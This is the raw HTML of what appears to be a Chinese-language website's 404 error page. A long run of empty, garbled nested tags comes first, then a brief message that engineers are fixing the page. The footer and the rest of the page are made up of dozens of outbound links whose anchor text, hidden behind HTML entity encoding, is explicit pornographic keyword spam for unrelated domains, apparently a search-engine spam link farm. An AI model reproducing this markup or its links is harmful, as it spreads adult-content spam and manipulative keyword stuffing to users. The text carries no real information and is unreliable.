id="3t7tb"></progress></strong></ruby></form><thead id="3t7tb"><dfn id="3t7tb"></dfn></thead><optgroup id="3t7tb"><div id="3t7tb"><font id="3t7tb"><pre id="3t7tb"></pre></font></div></optgroup><dl id="3t7tb"><small id="3t7tb"><dfn id="3t7tb"><thead id="3t7tb"></thead></dfn></small></dl><p id="3t7tb"></p><label id="3t7tb"><output id="3t7tb"></output></label><track id="3t7tb"><thead id="3t7tb"></thead></track><optgroup id="3t7tb"><acronym id="3t7tb"></acronym></optgroup><var id="3t7tb"><legend id="3t7tb"><ruby id="3t7tb"><ol id="3t7tb"></ol></ruby></legend></var><meter id="3t7tb"><th id="3t7tb"><strike id="3t7tb"><ins id="3t7tb"></ins></strike></th></meter><track id="3t7tb"><i id="3t7tb"></i></track><font id="3t7tb"><th id="3t7tb"></th></font><em id="3t7tb"><u id="3t7tb"><strike id="3t7tb"><output id="3t7tb"></output></strike></u></em><listing id="3t7tb"></listing><style id="3t7tb"></style><video id="3t7tb"><legend id="3t7tb"></legend></video><em id="3t7tb"><style id="3t7tb"><progress id="3t7tb"><dfn id="3t7tb"></dfn></progress></style></em><b id="3t7tb"><legend id="3t7tb"></legend></b><dl id="3t7tb"></dl><th id="3t7tb"></th><u id="3t7tb"></u><thead id="3t7tb"><em id="3t7tb"><label id="3t7tb"><acronym id="3t7tb"></acronym></label></em></thead><pre id="3t7tb"></pre><dl id="3t7tb"><legend id="3t7tb"><tt id="3t7tb"><font id="3t7tb"></font></tt></legend></dl><sup id="3t7tb"><ruby id="3t7tb"></ruby></sup><output id="3t7tb"><i id="3t7tb"><legend id="3t7tb"><ruby id="3t7tb"></ruby></legend></i></output><font id="3t7tb"><th id="3t7tb"></th></font><label id="3t7tb"><big id="3t7tb"><video id="3t7tb"><legend id="3t7tb"></legend></video></big></label><thead id="3t7tb"><output id="3t7tb"></output></thead><ruby id="3t7tb"><strong id="3t7tb"></strong></ruby><address id="3t7tb"></address><span id="3t7tb"><nobr id="3t7tb"></nobr></span><menuitem id="3t7tb"></menuitem><div id="3t7tb"></div><sup id="3t7tb"><thead id="3t7tb"><track id="3t7tb"><ol id="3t7tb"></ol></track></thead></sup><track id="3t7tb"></track><menuitem id="3t7tb"><style id="3t7tb"></style></menuitem><listing id="3t7tb"></listing><dfn id="3t7tb"><dl id="3t7tb"><ins id="3t7tb"><dfn id="3t7tb"></dfn></ins></dl></dfn><meter id="3t7tb"></meter><dl id="3t7tb"><video id="3t7tb"></video></dl><sub id="3t7tb"><form id="3t7tb"><dl id="3t7tb"><em id="3t7tb"></em></dl></form></sub><i id="3t7tb"></i><ins id="3t7tb"><strong id="3t7tb"><div id="3t7tb"><form id="3t7tb"></form></div></strong></ins><div id="3t7tb"><rp id="3t7tb"><i id="3t7tb"><meter id="3t7tb"></meter></i></rp></div><sub id="3t7tb"><var id="3t7tb"><legend id="3t7tb"><ruby id="3t7tb"></ruby></legend></var></sub><mark id="3t7tb"></mark><rp id="3t7tb"><form id="3t7tb"><sup id="3t7tb"><thead id="3t7tb"></thead></sup></form></rp><dfn id="3t7tb"></dfn><sup id="3t7tb"><menuitem id="3t7tb"><rp id="3t7tb"><p id="3t7tb"></p></rp></menuitem></sup><th id="3t7tb"><strike id="3t7tb"><ins id="3t7tb"><strong id="3t7tb"></strong></ins></strike></th><strong id="3t7tb"><legend id="3t7tb"><tt id="3t7tb"><form id="3t7tb"></form></tt></legend></strong><optgroup id="3t7tb"><address id="3t7tb"></address></optgroup><span id="3t7tb"><ins id="3t7tb"><strong id="3t7tb"><i id="3t7tb"></i></strong></ins></span><u id="3t7tb"><strike id="3t7tb"><font id="3t7tb"><strong id="3t7tb"></strong></font></strike></u><thead id="3t7tb"></thead><label id="3t7tb"></label><mark id="3t7tb"><legend id="3t7tb"><u id="3t7tb"><style id="3t7tb"></style></u></legend></mark><form id="3t7tb"><thead id="3t7tb"><em id="3t7tb"><label id="3t7tb"></label></em></thead></form><dfn id="3t7tb"><var id="3t7tb"><address id="3t7tb"><u id="3t7tb"></u></address></var></dfn><rp id="3t7tb"></rp><dfn id="3t7tb"><ol id="3t7tb"><font id="3t7tb"><listing id="3t7tb"></listing></font></ol></dfn><th id="3t7tb"><dl id="3t7tb"></dl></th><strong id="3t7tb"><div id="3t7tb"></div></strong><acronym id="3t7tb"><output id="3t7tb"></output></acronym><ruby id="3t7tb"></ruby><var id="3t7tb"><thead id="3t7tb"></thead></var><font id="3t7tb"></font><em id="3t7tb"></em><rp id="3t7tb"></rp><em id="3t7tb"><label id="3t7tb"><span id="3t7tb"><small id="3t7tb"></small></span></label></em><dfn id="3t7tb"><span id="3t7tb"><progress id="3t7tb"><th id="3t7tb"></th></progress></span></dfn><strong id="3t7tb"><address id="3t7tb"><tt id="3t7tb"><style id="3t7tb"></style></tt></address></strong><nobr id="3t7tb"><p id="3t7tb"><sub id="3t7tb"><video id="3t7tb"></video></sub></p></nobr><div id="3t7tb"></div><form id="3t7tb"><ruby id="3t7tb"><strong id="3t7tb"><progress id="3t7tb"></progress></strong></ruby></form><p id="3t7tb"><b id="3t7tb"></b></p><label id="3t7tb"></label><pre id="3t7tb"><b id="3t7tb"><optgroup id="3t7tb"><acronym id="3t7tb"></acronym></optgroup></b></pre><ruby id="3t7tb"><strong id="3t7tb"><acronym id="3t7tb"><track id="3t7tb"></track></acronym></strong></ruby><th id="3t7tb"><dl id="3t7tb"></dl></th><progress id="3t7tb"><div id="3t7tb"></div></progress><ol id="3t7tb"><font id="3t7tb"></font></ol><u id="3t7tb"><nobr id="3t7tb"><p id="3t7tb"><pre id="3t7tb"></pre></p></nobr></u><small id="3t7tb"><strong id="3t7tb"><div id="3t7tb"><b id="3t7tb"></b></div></strong></small><meter id="3t7tb"><u id="3t7tb"><strike id="3t7tb"><font id="3t7tb"></font></strike></u></meter><listing id="3t7tb"><big id="3t7tb"></big></listing><pre id="3t7tb"></pre><video id="3t7tb"><dfn id="3t7tb"><thead id="3t7tb"><output id="3t7tb"></output></thead></dfn></video><progress id="3t7tb"><dfn id="3t7tb"></dfn></progress><form id="3t7tb"><dfn id="3t7tb"><strong id="3t7tb"><legend id="3t7tb"></legend></strong></dfn></form><ins id="3t7tb"><dfn id="3t7tb"><div id="3t7tb"><rp id="3t7tb"></rp></div></dfn></ins><ins id="3t7tb"><dfn id="3t7tb"><div id="3t7tb"><rp id="3t7tb"></rp></div></dfn></ins><big id="3t7tb"><optgroup id="3t7tb"></optgroup></big><rp id="3t7tb"><listing id="3t7tb"><legend id="3t7tb"><ruby id="3t7tb"></ruby></legend></listing></rp><dl id="3t7tb"><dl id="3t7tb"><menuitem id="3t7tb"><tt id="3t7tb"></tt></menuitem></dl></dl><strong id="3t7tb"><legend id="3t7tb"><tt id="3t7tb"><style id="3t7tb"></style></tt></legend></strong><i id="3t7tb"><legend id="3t7tb"><u id="3t7tb"><ol id="3t7tb"></ol></u></legend></i><nobr id="3t7tb"><acronym id="3t7tb"></acronym></nobr><optgroup id="3t7tb"></optgroup><b id="3t7tb"></b><form id="3t7tb"></form><mark id="3t7tb"><optgroup id="3t7tb"></optgroup></mark><legend id="3t7tb"><tt id="3t7tb"></tt></legend><tt id="3t7tb"></tt><acronym id="3t7tb"><mark id="3t7tb"><listing id="3t7tb"><legend id="3t7tb"></legend></listing></mark></acronym><span id="3t7tb"><small id="3t7tb"><var id="3t7tb"><form id="3t7tb"></form></var></small></span><font id="3t7tb"></font><progress id="3t7tb"></progress><tt id="3t7tb"><listing id="3t7tb"><sup id="3t7tb"><thead id="3t7tb"></thead></sup></listing></tt><small id="3t7tb"></small><ins id="3t7tb"><u id="3t7tb"><ol id="3t7tb"><font id="3t7tb"></font></ol></u></ins><p id="3t7tb"><ins id="3t7tb"></ins></p><output id="3t7tb"><label id="3t7tb"><legend id="3t7tb"><tt id="3t7tb"></tt></legend></label></output><u id="3t7tb"><pre id="3t7tb"></pre></u><menuitem id="3t7tb"><nobr id="3t7tb"></nobr></menuitem><sub id="3t7tb"></sub><sup id="3t7tb"><ruby id="3t7tb"></ruby></sup><dl id="3t7tb"></dl><thead id="3t7tb"><nobr id="3t7tb"></nobr></thead><strike id="3t7tb"><strike id="3t7tb"><small id="3t7tb"><track id="3t7tb"></track></small></strike></strike><pre id="3t7tb"></pre><rp id="3t7tb"></rp><form id="3t7tb"><th id="3t7tb"></th></form><p id="3t7tb"></p><acronym id="3t7tb"><b id="3t7tb"><i id="3t7tb"><address id="3t7tb"></address></i></b></acronym><ol id="3t7tb"><em id="3t7tb"></em></ol><video id="3t7tb"><style id="3t7tb"><progress id="3t7tb"><dfn id="3t7tb"></dfn></progress></style></video><b id="3t7tb"><optgroup id="3t7tb"></optgroup></b><label id="3t7tb"></label><strong id="3t7tb"></strong><mark id="3t7tb"><listing id="3t7tb"></listing></mark><i id="3t7tb"></i></div>
    <div   id="yyw4uyy"   class="error-row">
        <div   id="yyw4uyy"   class="error-box">
            <div   id="yyw4uyy"   class="error-img">
                <div   id="yyw4uyy"   class="error-img-row1">
                    <img src="images/Error_icon1.png"/>
                </div>
                <div   id="yyw4uyy"   class="error-img-row2">
                    <img src="images/Error_icon2.png"/>
                </div>

            </div>
            <div   id="yyw4uyy"   class="error-text">
                    <p>我們正在聯系最牛的工程師為您施工，要返回靜心等待喲~</p>
                    <div   id="yyw4uyy"   class="error-btn">
                    <a href="/">返回首頁</a>
                    <a href="/sitemap.html">站點地圖</a>
                    </div>
            </div>
        </div>
    </div>
 
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.bt516.com/" title="&#119;&#119;&#119;&#46;&#20116;&#26376;&#22825;&#95;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31934;&#21697;&#95;&#21320;&#22812;&#24433;&#38498;&#20808;&#95;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#57;&#55;&#35270;&#39057;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;&#95;&#24773;&#36259;&#32593;&#31449;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20813;&#36153;&#20037;&#20037;&#24433;&#38498;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#32508;&#21512;&#95;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#31934;&#21697;&#22312;&#32447;&#95;&#22269;&#20135;&#31934;&#21697;&#86;&#26085;&#38889;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#20037;&#20037;&#29255;&#95;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#20135;&#32593;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#19981;&#21345;&#95;&#27431;&#32654;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19977;&#21306;">&#119;&#119;&#119;&#46;&#20116;&#26376;&#22825;&#95;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31934;&#21697;&#95;&#21320;&#22812;&#24433;&#38498;&#20808;&#95;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#57;&#55;&#35270;&#39057;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;&#95;&#24773;&#36259;&#32593;&#31449;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20813;&#36153;&#20037;&#20037;&#24433;&#38498;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#32508;&#21512;&#95;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#31934;&#21697;&#22312;&#32447;&#95;&#22269;&#20135;&#31934;&#21697;&#86;&#26085;&#38889;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#20037;&#20037;&#29255;&#95;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#20135;&#32593;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#19981;&#21345;&#95;&#27431;&#32654;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19977;&#21306;</a>

<div class="friend-links">

<a href="http://bt516.com/">灭火宝贝</a>
<a href="http://zbjingshan.com/">罪恶印记</a>
<a href="http://bt516.com/">瑞典禁忌</a>
<a href="http://aschine.com/">精品国产污污免费网站AⅤ</a>
<a href="http://bt516.com/">2018年成人精品</a>
<a href="http://kspingfu.com/">手机看片日韩日韩韩</a>
<a href="http://yxzzmm.com/">不卡精品视频</a>
<a href="http://cnwelco.com/">色黄污视频一区二区</a>

</div>
</div>

</footer>

<a href="http://023160.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whletao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://hnykyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u2688.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://447a.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://1636333.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://huameijg.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lchuiang.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://haixiayou.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://ishangya.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://futree.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://010iphone.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czgree.cn" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://chewuxian.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://duoqizhi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://alicehostel.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sy-ca.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://huatilou.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xhcmall.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hetungame.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://xzyyp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://mingjunks.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://aibeilai.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://361che.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://28000o.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://zyazbj.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://huameijg.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://whwkd.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://sdjss.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hxttop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
